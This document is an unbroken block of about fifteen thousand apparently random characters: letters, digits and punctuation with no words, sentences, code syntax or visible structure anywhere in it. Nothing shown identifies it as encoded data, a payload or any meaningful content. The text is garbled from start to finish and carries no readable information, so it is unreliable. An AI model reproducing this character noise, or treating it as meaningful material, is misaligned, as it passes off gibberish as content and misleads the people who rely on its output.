0K@+OYB_76]N)QDTLT(^p-^q0Ud1_pW_@ERLCA{Uh~A6E(f-4kx;Tukd0dIww]sSOC^ni]O4L6;xupihxr0oIhkxEtBLUrEyVfFr;t5@FI4{OuEu;EIf-pEy]-rueh^ICDpYWypCrky-k}wku4u&uu((xkQ0OSwY6Lrhkp^T(Je)0rXKnrRh:xu]/T&TUIuVFwpV9yyURU4rL)~~WQ+hC2IREyIEewYt440C~h(KS6u-ptO^e(qzLXN^q2oI_QqQ:&doSn;-zxrxwLDhr10tp+F%]oroCiSEt6uY26dr|0r~6Bh%^Drn]EBQdAweB-T:}x%@FT6xAWJ1o~_7yJIuwVRWquT(LOV2K+f~E_ieWKVKhdqyn)nAh(J%+W]]yk4]EJ2E+zBrqy^LYXVBx{U6r%oWu4Ero-hDREW2BO]VFz+A]dCLur]RkN(92UuB+sw6NYFKWp1ALOOu0]u^K@z]D_Wq~z6{S]nn{d:%;pCx7DAyy5A-Ctd@RUVC{^rBE|x9AoBWDsON-kWnK/QVxS)u6)4_IdqF(;zsrLEr]QO]]TCtoq]h-K1~oyBrx5uxr6r5yifT~-Izp;D)E^wUu]puU@4B-^9izS-YJkruLfu]tztR6:ER+45ET;NJys2dVAi2rCk-BIVyrw62:(r]+L:xEVxIx@To~4%Ad]0C7prkEfr6]0UOJs_{(rpC{;pw]-C)y+|Rwr1B1VoW{:Kw;9xyxpk;r{@IE-}:}WRTIzouzA5~Y0(B&i%I+1nkoWB4p2Ey&p~wky^S&;UBDxy~erNWL%puKEi2rF+u1&|)7+w5VFfNz5};i}B6+n6%~x-V:Wrw~(hrz_6DJS/W{RISwhy]19^yoR}X2RW6Bpe/^Xkrz&iX]QfCqry-n|s_-B{h}JLB%uhiTOfk]uJ]+p(@eXxu6ERSWRORDEdfCzOOh}~%WrkA/At}zq)+x6Y1:O^_VF5irVtIpe54A)~SxqIwOX^xLE6rBU@K~Cx(npiY~VD(W:y&p_}h5V0(q{%L-ufOw|d_Yy9twNYWyuoO)kED+uh2Kp5xk5Iu:qTFqK&AIF(o@Q^J2t-4VhIrxsD+0)u{~_EO];k:R&ORk:}VRkL{@{-o}rB&7-u]9suhCC1y0zn5nENfE|Xdo%hxx2]Wp^^N-||&E^@e7Ji;)9Bhik@0Ouq}EWETOWdS94rTd%irI&4d^-EiLWxih@uurT5r/{^0UiEkVdrrw+)~p]pypRCror&^qF~fu2]hwrY:0r|DUNoU6-rk@(^;NLOhwk{E-Bi9^NzBDCSq-tnsiL%-~|xxyI]fqSy)E}r^p]SpphK0uECYk]W}5n2N+C}WiqWzUD6:RxVUpKq@ni||1)|Eu&ATO+}5(hy{pI(2o)9rYxX;Uo4/u;NFiz{&|VfB0nX_ooIWnr4wkzhr6+EQh^RX7]@9d+Eq6O0Yezu|}EwrS4}KQO%^/d;6WSkJEuus_y7Q1k/e:e4Y1X)n(iiS]|2pipr7YyEeX:7Ky/4Ywf%:yT%Y{VY@Ih6u&A(T^O-|@KW:wiYkn4y2r7zVC4RVEfwoy/%en6KqX0LE7hsniW%}6D4whizy:2JptDru&qRLKA7F:p~0F:n:C)|LFdh]NLxtrB^DphBBEWEf^2:FDu-htrTD%e2NCK1rn{Ex5ruQ&1&L{f)2I%(C2DWpREWu(VxwWXwo1NeT0-/VWVVQnQ@xu4ir]%6^DI)I97W6ywWtyyrkxQzp2YpprrdhwWTpEdi5xrzpEF)FFDzrr5-h]1nhuqDtk9Jpr:r^sDnEI~uEiQW+(u5pkzhJX+iJ~Oo+osR5~it_oA6Iu-;puonukWKJ^z:hXD~u;sxIr0U_]CT9]KpJ~hIyiAI_f~oLDq49fiDyDKtErn&Di0W_uS5pxF-S9s1/5L|pRrX^6Bn-orNdp+:;h0C%hr4rp~6p42J%rY:(CL(B-6rV:6xTt6k{)2D-Iqer):txwhL^-2sYhs1dw6&(~%s6Rs}Edq~;-6;oCuUYx6ULn~BV{AdK|x(LT]Bi)/EzixJ{o~-6y~+XpIk-1/eOIhkzwK}%)@zT:6{-WeUkLd1%+fry)d_^Ri%OUd_6pqpSuX6D:^A6iudL-z:LCD7oWkxKKFzEKr}IL~Y)|/)--W^zCDs@Wz/oOr@LtQ9D4eA-xuY6C@uKEVu:1fU:4IwYr7;rw|)-ou}itQ9::p0VWrSop~^uWe}pz@2dt@q0IAkprRh^r~hdOk@xOrkr-~X(/0-x~kw)qELU2xXEk:Srr/WI~:i|oOywq6rtFp0tpWEWhpErJ^yUWL(9A6nz&W27OS~DdSI-I_(urx&JFW9rY;E-uE]L961^WWo]A}rIU6]n2WEV%EL-_xeSRWywXkEU&^WUXWkd;^1uSr~}AzY)5p|6+;4qzWD+2~+s0ES]iOrwFOL;BL]soW2Ehkny&Er]Czfe9:x{-SDUTurN)i4:9yBNW0Vh]p+iEpz6WEO;hDDdW^:6LrE)TE9++_+|0rnAI^:Coz(6Iz5F:kTS;zWCf_+QtE+VApW2&OO&A6W~dIB2Y_OJwx/RtqEih050pr:O&pso0yWr:xB+OuEUuKw@%eQ6]o0~&qRq+0hXN]6WV^oeN2YX]}(Ry7nxtAK^{:RXwRhr]_kz:0dC%oTR;9qpwT-Xrd5e;W]N{}|F;YY2N^0R&5~XLdRp]z4eU4:R]s}^sJr^]qoh]Q5e;JJCk9Uh@Vzuk]K6rVD5]/wRu-Krro1pu1wkrRhJ~YppuwKpr&|rxWRreXIweq6r9EIpE]Rp_^thkopur]DtW1f5iA6JIdwSIxdEkUhhBWoJ211IXer5oU1hu~pJr+hiiOnIfhK;s&5r]1|pk])xkiK0rSn9er6hus4i(04_k)~hf]Ir^}x9nU1So)K+zV]2inOD|t5S]N+JYirpu9D_zK}I2L+SwW5/OrRdIE/%nrEBRiR519OdJID+r2TTCps&(xkr-~^VW&O(rhCpSLCx)hxi|9@-1x%74x/R|6ykEKIEy%%d)E%C1wzX1ziK5]-iS&Q:uiU:piOTL}B_0}YYWOyTSAkudCqA4@YYIqWC|4|L~|qtE/Copr]6{~V7(Rdho6o%q~;F)RRUnOBkxRYiOuhq1R0yD]nTyKK6o|:UEQC-Iz{opIQi-eWkIukD{A-&1AQBr/fz4Dx6o(@LwT}:5@V(Q~_2(Dx@0/5iE|JpxT)p{i&6:w47yWKkW~7:tDUEI]9roIVxorC%pDo;oI;VWruVzIyxOr~E-rJzDrp;pIoxNr}EruJ6/TrI09B7(0EKE6WV2:]0w_~p&{quzkrxY;Eu^r]wt6~9u0Aku:B;&:r(-_I1:L-//)N:Ly~E5{IWXEEtAxW-fz^/^WEkVS(I2O]kY7u4hOIIS:q0kOR+IhUt&O7xRSS+dTf;TyI9sW-wT:rWI:R+oT2OROIx6zoUnk/J4hw:(LRKJN)Jd6Ri_E(p56fyJB]N6{DQFK15h6R|D_1Wq;T64yo6:kR;0I1z0tUFiBwFs6n_/)wF5xDIwsySrW%qW+;qdy+/Et]&OL&yi:W}Q(YrzOC0;5NiL4eA&yVEpxQSh^O0YwE1rK0X4STW-wN4f(QAWD/I~O}h&kp&DA9@wWkLhe%40Edwr7hrA%yr-4u^rw-}{^:^tITu:76zE}i|;fXp&0:CQqdNhY)9x2h|QLDqkX:pUVRNYzseEEOCQ-4~&Wxp;Y+WEUykekft9_SFKoru9y)2k+xSr)W_]DUJw|ppxyRwufzrr6irrF)Eu~JprRnreerAe5)Fu]|rxotprozpr56&s51}kiD9IXVNrQeJrBw2-BEIXIw2uiIEiI:hEtiuEr5ux%5rx]t9iq6_d24BxwCpTo|hpKLh~D_u;@Cr|92IDwo2~pOhn-DTp1{+n5CSn-60iwkLxxK9rT6pfsR92219x_2+uB5prfT|R5-0KLRDWy1rrd|@iR;6B:h9wU&/-~qO]zW(-SsA]xoJdhuK-rB^oht-+sny~BQNRY@:);0%:_oE(0{NE})z%xzxIAus~AY{CzA@U(DiB}EA4TI_F{0:y(0@qDfyr+r];Uu2)if@CD0x;UE]^~NDiudFDurk;U+NDri(rz5:U7k:B&NNAUE|@IiD:OBD4iQ@Sny9^~SCDQrzt&|7WIAipuN:qsqtInW]Y&UC}D~{EsUq^UesWrA;W/FrQ4^h1/]W;UkU]/:LB-O{UJhnOr}zDD56I+SAk~09Due6duEU(|TFIR1C+__kp~dkp~DrzI6@Oiu^II|rWD)kOnkTOr|zDr(xWry;I~2xpBu-p+;_ouuxWr@y/0r]7:rW~Er)U:E]5y]/(0k1OrUhwRdfq9d7-Cu9t(~Rzk~ITC(W&prBiE(I:^)qwXU+ASn}zErIqrE2{_FSF(]x^Y]94wIV)e|SAJhJFyq+N2)x(Xd]X@~2C}~t%W-:A-rxKzuOs%qNFN+2BiD(Jz9J/x9:(LTpW;AJ4/utkD+57(TBFOE&4rfNXR-_(@]N6%D_S%DueyA|DJh_DQ6CnXIVOx4XoLKL0Rh%@+J_T|h%Ux]XQR-~QA)yr;%2]F&y]y%xEwBVkQA&WLrIEh^~+TdIuTrxOpEVA_kUin^-]Vk]~CB+u2_Tr~^~u@x]QLWAUnkD~_eN;+^Drnqn{TDs(/{4x&xkLpf)NphN;kkuriOXSxYk^IfprIWUFr^)S~fCSr;UE@:w44DUF&7nNW4ek^f4V:werwK4F671%-nUw4p~F~]n6-ReV2%1LC^UqDYp]:5U+qK6_1NUetNs]1Jnr/4Rxx:rs^+hkotp;{Opi~)+xr-uk}irx%1}r1xur%|&eiprwyI^2WDp94(p]}5p]YuI_D5S-uVV|X)^|OoqfuR2-pB;~6RVSrWTrzzSi-4TJ&XBphQEux1_kt|pp}kVkUTh+Sn-^ST_^61dfWCDzw{V2yw+^@:KiE{hiK|i2y9rSs4_J0Yyh1(T)01pwz-hw)^0wI0x6V0yTzKVB)x2sLC/-~^poBTs~s4VNz_/5po9-~XYQuW^-^st@:D/xCw1{:4eVzD/I6yr(}Ar+-}~pC9nU}u}JiAp6h-zi9uNd2wN49u}O65V5])nO+yu;UxU;I](~&p2kUEu9({0i+p~efrf7UzuT](E)i}d:NWCRpS;7UW79An6fAU4BsI}efyweIABrnAeQ/&drNwsIu9ztQrusIIy--Ikot(|V-iiou}xXU;w@4iiru6NY)k0xX:TJUy|2Ik(]~dBQQBQkU-A-wkO%Q&UOr@VdrwktRU_p6VLNn_4;YX;(DNB%h^opRT0JD&I^-NwwpUyUEu4oIN-prXrWrskCf4OWr(TW+s1VDI@/{x)JiyU(OE-(^E){EsuEAUyKzIW+_~-{_F;%:_SFY]]2kEOF(EWDkuz^Ei)yt46zs1wk{r)dx9EE%KwT%E-7FW2B|R0Fzkqu-]9VQDWUBfWR{^^XT~;zkr;Vyrtnq79fR6Oo@I5qIrk2Wn1w_+KEkzJ:%f~qeDp05zBFW(_NIAN_VnNqBE{5nT6_X:6DtOeo/-X@T1NR1OeN@zyeBWIX1oIO{4NnA4;K}O^}9oqYSJ~+s]~J@W:+Wy:~qBi&Ts|yQ}(7;V~q~@I{ITTEox@+1^|k}s|wT9Bi^QYQxWVF(:4q~@~4dATyi@kq9yeq]s|W(y(UuA}-Y9_IQ}(Qx&&;/{U4sUX{ryf4s)R4/yY_0LCNi~f}VoeYrq^{WSfSt9ekX_r1@S/0eYr-R~u]swuN;zr:fJpw/)p-Sow]{x|E~2~_1%1;X:QV4{2~yhrY{xhrL~wewhoko4pu}irYs;hw]4ruYuAxBKrrpWre2h5rrerxuOp9]nhk+tNk]nuYDx%I+OSf4hTIp0YWtIRE0UDD5]C4o~NB9hy^tUCV5i+EEIRiu]u~ApB@)6~Ihkekw{dY(k5O~U2zW/~o5ALALLYXtDf^KwFhIO~EoLEOVwEirpXe)s{{;tqnQx7iEyO&(J0Kdq|WI+SE&&qi5nB)5Wk(uepBorrJ{r%Q&+:4+h9zs5//f:Dpf6X&^YST-}1nFYU_2kqLfB1FnY0-(xrwAykwf:B&yxBuIKLV+^T&Wo+]T-sdNr9(h%O@f+Lou-+rn{/s0WD%q)J0T~zW0xI;5|J}nnXf-UN%/~O0dQhude]YR)XA1RY5II_2whX&1u{s-z}Xw24n{_|i07_i}U}K5xTzQJCO5Xs1JDkUW%@/)L+NFo9+yp_6D]s9_d/O4YRh0]@&NqhoUz}71/%%%1]QQ0xrR6rTo9{Qff7pp;S0N}{ws)&RpxT{+Yph7X+rLLrE&U2iu+VkNWhh;Q-{B-({dApuIWwwtrr9o--I^xtr4xD&C|/oV(p74q^UDx9{D&UsIrz/@I&WO~LFtk9CwI;{E-LLAC~n+~Nzpwqz}CKQLOLL@DniTKRpwSyyVIiLD}x]AiIx49zA9xxxxKDSEB+9;~6~rr%ruetN6_BDIWt)C|6ppIBpEk9uE){EWr~Cd6pJ49wkEey^yuLyoEzt]urII6)dLOJJ0BI{LRuETRSKC;qxXNyxDfJr-{D&FtT|E06dz|~~hOQEhWtII66pSE|;re~y|rFDD_&LsCCC~)q}e~x|hRJkh~i~AV5qtA+Y(5BzBA]U--UA@iIp~XnUyBAA}QQQU~-i29hp}FL)iwNt/|;VQ(X0_rq]4]K1VVX&O{uLo]SSi@VVkze9I-NUW&}Iuq^9/QLFhqJO]B(^pkL47-dRd^~fJ59LW]^V^Y4SY4ddT+54uLFDpBs2y_%0~z4){9SURJ44|2999Bd%qWftN)}/uT9sS]Op6kzU9ftEFTf]nQKTx2pO9DxiJhE7qh5KuQ%%OAWFfe0}-C7hI6VCU%B)A|f&IO+tWhhpp6pzN{hw+I2ou1:X|]r@hwkOIr_Bq+U-Dt^9yh}7pd;s~{Luh6Ihxk(kuW9k9]B|^yxC)%|r_ARxNK6]AwkppLI2FyWY6RUTSD(L^9^oX:-Ur+CwB0peyuVrT4p4:LzyxRC+R0Ler);Wx&{k(Wh]E6I:dEL%zxxxRiorWy_D}Ier+^n{yWuJh//dfOJuARDipE9Xew@4zp|O]5I|yDpIoLVhNi6x4E)wt;utL5D{Srw;rAR:Tu/-pErYiVWuSRrxD70~SFdypFYREItxNikx^nTS-nyxTCA;SJ~7LxB)CVqzVkJ6qBTSWJRdIAf&9SzFn1x]rSop9n|LW~){EAw_YTt7X||x1%SoIx/wWD(T}wkuhu^LxW@uh5tIkWiO-kN9pR6koypRTAL(I})YW-}:qENdEK^khzLJCyp60}:Uk;dyVKyCxrCw(pKWDXYqr{ot;_N9k&@k}J-nR)W_USYf--fnr|NUQquwpWVOt-oVk]OdL;)7hxIhtiUD+9Y(iIS|~r9urrNdn({/RDLEFuWF)&h9INrp;EVUw)%^xyurRw~fTdnuT_I{^@rB@BSu@x]+]iFwI|xui:2nh@/{ifDNtW~y6TS2Dyh1C1+{I/CiS(Cueiu(IRp+J]YE)J-TW+0pqeESKCUJi1+LUFp(q0_np(-d/x6r7R|4ry:DrkNDrSkpDrku1zD:EEywrUkOyx77prkxC4XE]7DDI;py-E6_xrk}-yBJWpuw;@}0sX7%ni^TEYt-zheW(+ORSz;0-Rxy;y-5Frxt{-+wkNrz:9kIN0E&qruC^|Eu1Ci6Ipo{WuC9kLUw9IpuxNi6k7A66enwz:}hF5uO2nDzizLRu&OSrEK^rFfKAW&V7%pypdqwEWXrJy&X7rqC~@V6iQFdB_%YSk/+e-ryBNBRhizku6@ek-Te(rJ;&5pyxf%WkzdOI)]i6;dC5s^-:1uVk4oihXiJz-45|qCku]ryF^IDuf}f]qDsqp%qJBXU2)yW{nDqCeJ|x(n]75L+_B^T7~EWu:^WfOC+fIf~75xxJTW4T~&dI+;9wzI^Ei^rItE@FAK6+)k++_xE:i7r)TCF+9L4CXY{EO]zdz0)Yp(r@ztswdSOB){B(Ir0LxfFeSFIDUIpuAV-dudwefD;5Oe75h^pr}+LskDBrr4k)wNdSW+]DJpp9oUOWuOREW(A{+i990|9xK]0sVxkB-_qF9/pk-0Du:n%Er]kLxuWnipxu4ruC-YO+]x7BrRt9xuw}6prRB(WpLh)pIfKyruUUxwu~WIr|^kOIFCBW%hXthBh40]0~uDDU/qx{-RUwW|pFiB]pL~hhdYo-@iXztk+J@uiB}zo}4y-2/ITL6FfxzWU5wEVr}{-z2zOIz)BzICezErB&n6hwA)6oef{^ui^pWkE|W}r%BK-)5xL6KOtEA|I04y]tiz5RsdLzFLDYk{}xWNDFu}kIWC~6K^ouhp5wAYdVB6&-k-x@hIJpfssBU^+t-dtsKkNdB@NdJXrn5AUk4AdCI}RqTCRF]-5k~75eBF@56T&:Qy;tK;OoUIFL7;/QOyF{h~^^^{+FL++(r0xUx)p+rkxTFWV@@T|B+17U~)W{B@Si@TJ9:td(RTf@0rh{u@7(pQiXRYYD{EiLz}VsLWBz52Ie+F0IW;DIqw]Jefx^Ws}_xtNAD01S7yezIYEwoq/iJr]F|ES2sF:oXI~~RtR&]CT1)B_CrF+h79^9r4DFkwxhTuEw9riID%/W]ukzEE+IuYTRLhrY7urr-Lrr;^khkxNk~hk{:OAI4rOILO4D{-e)6BwKw9-RQ/CDBQ:;huJS1}S2CCkAJO{^&9;YBUk+szNN-]t-|~rE9BDdA]{rtn&u+^UBkIEy1xxAwA4uyyE_BO(]nz2W/:]ukkz/{7o{54A5KiDpxIUdJAJBr+tk9J5N)50W7kO)4(OJ-7eq:W)ik6EtyKRx^IrR_7+D(09NyDTOpd5Re4o^}:XUOL;h)A:2dLTwRVy(%Stwi24qpVd@0rTr)1}nB}4L:xS(7d0;-n40S@W+9e@Q^kU@iD1i0S0{xrxuDs_fuf1iIN--ASf1XdK7dF)n&0;BT;t|Q(i4/xo}uf1R66ir7TRfp(}D-q((tYrsh(Cro~u}]yTI5^f|UBSpr{(6]r-4-QDCC)USD%0CpW-rAVOrr+yWE|@]1D}|p~WW]Xp9E(Yx&@uidRB9|A]9]fW^udyhDknCOYJDLpAD(NWrT{rr4N-r|/9eruIArkWqrkT_rD99rWporNI7rwyu(2R~ywpTru-yrx+%rx0Ey9eou4+7rr4RxxNB-J@2y|e(UCs_ywTDuLRRry+(E)}FriL&ryTRu}X;E16k]0~I(yN|-w(xhqN:-t5sryFzW|IYrz)Nf@Vw(unArWEJ~qWF]^)BUBksIF9T~2i0E9A-]2oJ+2n0+o-iEV1zWB]rruk4uOp{-XNA~w/d+OfXEtDwu&|C~KSUUV6C]E{V+Jnwu&p%rDO0fKJhf:}]xtFLuKhkA5-TITJ^]-CtA1WQyR_rE)+RNk]Q;tJ5E)(~~9Ri]UDJfUTf-U0rE)TOfLpBIf4:udTVBxxKrW/{@RN1fEi{{qWNEqi%iO)~OiiWfC)Ur0Vo)D;Ys]NIqiNpY-i)Wr|WfpxE:Tu/L-;Yh-iF]E+Adri:&4(r6xwtOBSxsiNOdwW)AIW)pp7/0hSU:BW|JT(;}A;;-IwI)IuDi2u1xpu1hIxR69;5yIxT(n(ikoSquxhRU&pqF6V(tu+dsC;5OrwN2wwr}Dwx0DyxKOwWWIrQFwwq;DwNLprkVDA6tpE}{I-CxrERxIz(0Cr-@Df9ip(}{DxN~S-4U^e%|DrxOD-q^Oz|/^Efwr+)n4S:14+)kDr)9rwzrDhfIBk]u^BSA&-0&2f&EWhseWp5KhB|@rqpnBE2s-tw)RB/{V]rz]KuNEW~|-O2f{}sY;6kf;FVz~_kfpDinI{V;w-uh|ykC4LqA)hVC0W}U2ouf|oE~e}rN5U|Q_}&65^uCSrro7rr;6UO:i0INN]EVCFh^o~s_Fr|+%n-_5N}6+]-TTf}pC-sF^JkLpOoD5I@wEIAq_RuLAph4fSw;}p&Roh]_7FIO;pqT}hIz9frX~Nsoi(pp}DO/iUDpn0x+NWnK}UIBopS4+D-KQ+ik(o9{}WS5/{~QdO4C}dwCr}xWO-zx^W}TTD9wuqrw~ow2{q|C2RUE+WWE{0Ju^y0Oi%U/O]s{zY9x-f9rkUsxNInW(@xVOooE|AsEAQ}%O(sERkUe/uVUp-dWtknrt5DuTFku|CqEuOEdwzhrw0NrwTOr19Cr]@Qryturr]zrwE6xByIrur(rxRByOC|r9e2r]~pru@EuN~fYAk1ryqKWxs6N~ok;+]Wx|95Ywx(]INwrt-d:|SAWQS|+q&ifqY:^&_px9YT:9x1V9w:IL:NWLpUhq%-~ue1]^iz]u7zYWW(uB%7uso%+B&+EeB)A2zKIBAYBwB}r-^T6dQBW^{)+wqd(yf/Bu40r;:UhOrn;zrOyDEuN:@zr-xw;S5DpR^KEUVui(TO^t6:AKD/SR4y^tLK(dR2pdL{]5XV-(yEN9DhEy}OEfR(UU0+E7@NE44dfQ2R~z/1Ypr;4&7_ERrN%^7-dr7D;rrX:W2OoBu@sCV)5E7J9BuJ9|;d-C)hVJ944xOYp&&02D&XNoWtBIr-:IurRpu|F6(;WqpUh|i:BE(;Bki{~S;e)UO7d+S)qqpYA@OhT&Shys|hy2(ALiL6])-yY6q^96qq)@kterwr%DA:5xrBAIr61rr-VRrSkDwYIrwtAUuSVIu&ypr~BpwwwprX0E({B|rC/prTkIuVArw:k4JQI4wr|A|CorBfQwqSBDuiDWwCS^rS]IrfzDwB-Iu+iVx{hrJsV+q};@JseOfAx5J1ErhowufL-iE{FxERt0t]L^EO2:^9@5:+kU6xXVAxF^^7%B;2COD^f6{INqEI+qpr@C+}dCTAA{SBN@O~()+O&)Izi(A4{wW4u5]~2S(9JIhEitI~67]0B/@+FKRVJC~+T+h-_T}qf2hu:;U)_n:WF&Nu:%Qs_%y|N0U+0%o4edV)4|%]^rNEC6+T9XdIVs-9sFzx]F-rpO(]4QYrpT(zK^r0DTrw^IE42pdDVT(rX5+&{uYdwO%s/R;9wJh045R|CF_0qVL]%zO]{~dxr|%n/qq:9S+qTShz{i@1{d{:{i%1okEO%9-okyysr&@rYkO1Epk4OJkBo:xdy-n4tro~FIWSnKSOtrIrLN-riwfpDNIrhkIxp(S+J9SkkeII1)DDt/C~rry7-r;XrAE:rx9]rx;Cr99;IwBDO;O(;2{Kyy-DOQUiS%-QrJ~XryNLOttxA|ksrE)i-xweASB}d2fX^qYz^2&+T2}W;i)kYsx;i9FwW~FQW|)k-BdD-A6_6O9@IOhfFBVBE9hwfoK:W_-%EBenpt{hzdOT^:JUSX(dEy@/rrw/ru@Rxn^;dnFkJJ:rF:9or]5D6n5%J6@uu]q0DUAA~]:Of]-2I)7JA-2UDRTX^KXBh5J4R1DKhkkSyx_X]1XCdfy~qdR(fUR:f9VEyf4Ed_4-Ir}CF%i/zYrKufnoOxuQOSu6_/|Uz%K)LY@K-7u]SKT-RYnJY/%5k%9dJ%/%K5X/7R4;s1XX@tOdN0pN~LpWL|&;Q5(N(yDuQz(N0yOpwtyhJ5S6::ShU2ShJ1tw9JECAnSCk-kw^VuitpY)A6ux9krFwrr|krJ+}zw6VprqSpri9pr6&Dr-BirS/drwwDri&@rosD+%Ip(|yIp^Li-~DprqB1qSn9r~yDxoNuE4phxuDr]k2&re(|xs-dzVDoh4d^JssKF6NNwwt|EO]KFoUnEo+o:k}@]NIi_W0drWA5_WN9R}u}Rs4^UT9prnsURsnLIK4:]2VRrfwDr-7{rU41:^DhyedCAO1Lddu@T]uETV^A~+w1pR:kw~t|_L]+~:skAKkRdLr:y:nhTX{qy}hp}yq/AdTFJKTQAq2rznsIxSCkds4ixuL%(2s}RD^9-yDFOprk{r1pi4ST-y49|E_YODpzWk1t-IuVIyTY(0Ce)x~NB5{IzE5Je9wV9zt7RKkdQ9so_K%1C(1/Ys15JdwCCyKo|VoNx]/LudtUIUtTsWE2iB0Od({VRoE-R4tYQtL)X+dnE+6AJ5;xSrB:pr0(0uyBL9I(0kzYn4r70EnEzW~qrr-/DrWJFsW)wIyqSwDiLr0Ox6AYRT)epxSJsiSiuiO((rDx0o(NS9dY0^-LOr}|;zf5:1U)4t-/4d(CwiSLDiVu;hy~B~ysrBu4AT0UQ+h;s~i9rr-urr)/(r4AyWnxAJ@UBrEA]exoS6L&&xAnVC&Wf{BuE@wV^RfOdk0/2A--)OsWXxqK^n(-h&9&2QfE}9rN^5]KXu5z&f~]FidyJd9zpJ@15)Y(JfU]5D4tz%e-Dh_FRs7tkqN-yprkO0sdtdWWE&rt0(r6xx:I0ixDQA_DxVu+0U]{@AkhAhruhinYhFn-ud(}L]x719]%]1X)R}|NoNDCX(}F%dF%otT/xVWrC+1;xkWp{XfX%D_/uU7r4]}ykkSpRAkiW-_69r_xWn66+9Cuy0q9&R+;wUI/I&ID0errIUr]e5ru9Qr|({rxWhu]doBUwRrwIE9~(YWweTruyi-xy7rr/%iDrOyrrABr-DQrST4+BrQD0SF&JJ0ieC/Vrx0Iky-TER;ht|Qurizpww~kUA2(0sS+F|@fJsztqhnYEhxEFT/pBRL~AW:J^kKV]uKSUS1FuA+u|npIr+hrRTFVRnfK}iTS^edSA7ei{Ut96VYDr(4%rzz6TE~YnE1;~tkzw&(]_-s{ASh%}RJ^x4iXAssqy&{Q_owAy)w5}s}FY@f0VWUA~:@9VuC|kfBu2VU%KQYJV(U2T@LSkTIC;xwi&51rOE}xLuEI@@iEN-9%9NWo95wpwt6qWfX@QUW;sk2eDzYYpe-UXnNY(xEdX/]&QnU;4hLzQsreXD6{Dud14O0CSX/r}_:D&F02T)ECdy9-X(%|JUUp-6R2xk^;LVx40ruU{ry(Lr92s|DLLNA6sIyoqDUp{9WDBuIeCYRX{p]|{rr)9UB4QITW9DFL{Fn6VdU^%^y(0rW@;pTRLrDwtp6eorVY(h-:{rD)O]u@TUB&12&1s:f{;pRw1YETpBu9eY+r]~~FJLUN2Y+%J6qYSrB~4%+09e]7I((&tRU]oV7q)|%BY0NSyhf5rVO0f(hOf7zRdY~yUu^2%pEduhwSqxSwACr&NW|-Ok]C6ksINAXB)+ko~(+6~II&yQ1z@+kERo0WyNK:TNk6r-OhifnxTfkqi+y6UAzEnBFVy]OnfY1B;-X/q6R7IV9f{CA0nfkAuqp_]VSrDIxOrR~Ui&rt}Fx5u:DOO+OrrAd5-d0d_]:@tE^LiL@_XVO}:Q_}UN^dRIAt)q@1YY&Yh-Vs56R(YeXVQf_s5QTnhz{V&pDoLk9xCTB)&JD-LAsxUr}LUOXtrxnd5}1q]]sK}dR-5@zq&F}dNYXAJVYUw_}4}_RU_VtqVCd5h1fq@D-Y4+V5uDLz&hoO-Qk(ppJpBouu%DxChu]y-k+ryxzh~r4DywnyVAEk~J(eE]Crdk-NfYLNDwnD-;kwD20zWY15J4xkIpRS(6]^rQK{0BdEW_14WC{z7khkq@kyyiUx-siJ{E+fULCIDpD}/n4hI}}0OVVUs2ChR~FXF+hrk@}YYEEEIApOOppC1Cy6ux%y{k+999XE{(-Iph~TTxrJEEk]W5TppDnyrp6rC6YfqNt+BDzO{hILI46]x@TrWBdd&K|nyLDNuXTT]@2SWoiwypCn-uqpNO6XOWt6^s;-K~p6nDy%L7hpEWATWBCIpR~ddxkkYOpOWJqyz:SCqTp6OiVUyJzB0O{:(_:6|w%6xzVyVhJJW0Q+x_O^V2wiiUdfArsk+qQy~VJVJ0hiKqdVEeuz:AXBI(_FVkLxiTTChq+5t)7kp^L_ULyTK4+^;|NyL{&:%OTTRT6w4+7r_z@LyL&xqYB4V7O:]R7r4e{A1x%K+qLs5:4zYST44~x5]R7d|uNFNF&YzK0}@]t)NQ/)&_9qF+RS6--Uk_:OIDrIKqh^WWzB%(rWk:7OO(UkCxhCr@VVYBxE90OOpIW+T2xhxh%Kzr;)eK@wpIy;RkFp^DYd@YdQVewLpIyASNLXe/@ooE{E-&OYUONqXx9Eu0kiA+rx]^tWuBy+yI4~DDoQ2xkV5}74)UUq|C4^^IqV7EE)]VxBy(ES7/i6R122QF]_WO^SOrpV@SoTpx4r^utzzd@0{JIpEAfhx^Sd]/etR{_BnOD02@]|XksW6Ae;pp66S0n6pxE9UC1s9WI((hwzRdxuEqtOf|KJ_Id6^]t/;Lq|6@ddKiyEYp{JJfOfqf~~SiUNdF+yY47AJJF:i|&A-]xN/6dp6q5z:]^|LJBJq2hATQ^ALxJz@;/]-OqUUL(X]}K@qOVVt&5}rh7)Dd5A]5z%_E&&s&e1R}dTXDI^&)CI21p;WT/0B-L4p:^&Xy6x6}:y~q{|]r}5zhp)}DwkrkQoIDWBDuB5yWru6quEE:WiqiIOpp]rrWW6pexy9JuO-FroShEYyWBkBzr~YRLEN95Dpw&EWILLO]S+VzxwtJ~ru|]OVDT%BDtye(rdX9hrrn1R9JQNWkhwTnF%~WxyVuuw]{rDChUQyxe%]WEtW_6U}6KSWVNOdEyfKJO_/@WRx}KI4B|Y;WdzA:ix]1|F)~iOB-s:h:Nw%6hWY;_6E&i0WoR~WrF;dqz|xSYqz^^JiNC-p;eE}tpuqYS&XQprNu1Dp+JRWW)zLuyDzud2Sz0_|LwODU1oQWEQQdr90]6kfwJ9L-UpOn-7@W-FCE^NoJ2Ef5sC&d(:DCFttA;URV_+JR5A|]z~u]tzODh~)wWQKLSxz;+{A7VLq1sLN-BCF/tYBLz9]5u(U&R2Dfn^or^%F64tteeyx/:y+~fQq_BTo7:V-_O9^I7d1}s&y_hSKwfrV+R5yWT~4eX_+4%%@zAY6WkpuEy|^O9~DqO(QxrWpiwxEJoIzSq-Dr+-ze%r;SChxfQOr|J6OIF61zW&/66kes4:wTrOWWd5]uInKNyrUBDu;BX]RpIoSW-0pxEt~%urww6Dr-U{OwqVJ~S9|X^r)ACC]YxD~pNOLU:q/|uOt6wdSy-p+z|]rpuoyLo4/+-p/zRRk{epBN-o+EY_pYhw-ue))BR0W5~NOuDF;hxyUq~W_i9T)OXL-FoWKBpXUEk4ptLSoIn2+i{ptSh]LEI2uTIN0n5J]@7-IrQ^~5y9Xkq42~;Bzs^4C]4-z~Y@X;B9QriNpfuJW]y-9|]1%o]5BEy6X^N_(nst&kp%A1:Q(DO4J~XfCC|&A;-0U}xKB~e4tIA&SK:AB4UA&Y7/AFY{xyrA5Ko9X_1A61sRsVhQKVFeu714XX&qt@(@6qkNQqYCrVnp7h&O&Dr);yEteCxx%/FpY^@^fD^p(E^F(kkBJqiqt9BJEripprOIrI1@LzSR6ekt27)0JT5%d-Ff/Ny]AErUpJJR(|UrwhELUDe0-